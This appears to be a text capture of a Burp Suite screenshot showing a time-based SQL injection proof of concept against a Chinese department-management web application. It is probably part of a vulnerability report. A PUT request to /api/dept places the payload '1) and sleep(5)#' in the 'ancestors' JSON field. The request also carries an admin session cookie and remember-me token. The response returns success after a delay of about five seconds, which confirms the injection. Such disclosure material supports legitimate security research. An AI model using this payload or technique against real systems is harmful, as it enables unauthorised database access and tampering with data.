 Request
Pretty Raw Hex
\n
1 PUT /api/dept HTTP/1.1
2 Host: 172.21.5.9:8088
3 Content-Length: 172
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Origin: http://172.21.5.9:8088
9 Referer: http://172.21.5.9:8088/api/dept/edit/?deptId=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: JSESSIONID=9A83561C10735426BEBA9BB7472107A7; remember-me=
YWRtaW46MTcwNDM4NTMzNzI3NToyMzgwYjMzN2JlNjc3N2ViZjZmOWMzYjVlZDc5MWY
2YQ
13 Connection: close
14
15 {
"deptId":"1",
"deptName":"南京总公司",
"sort":"1",
"status":"1",
"parentId":"0",
"dataTree_select_nodeId":"",
"dataTree_select_input":"",
16 "ancestors":"1) and sleep(5)#"
17 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: application/json
8 Date: Thu, 21 Dec 2023 16:31:58 GMT
9 Connection: close
10 Content-Length: 82
11
12 {
"success":true,
"code":200,
"msg":"修改成功",
"count":null,
"data":[
],
"jwt":null
}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 12
Response headers 9
S 英
Done
366 bytes | 5,018 millis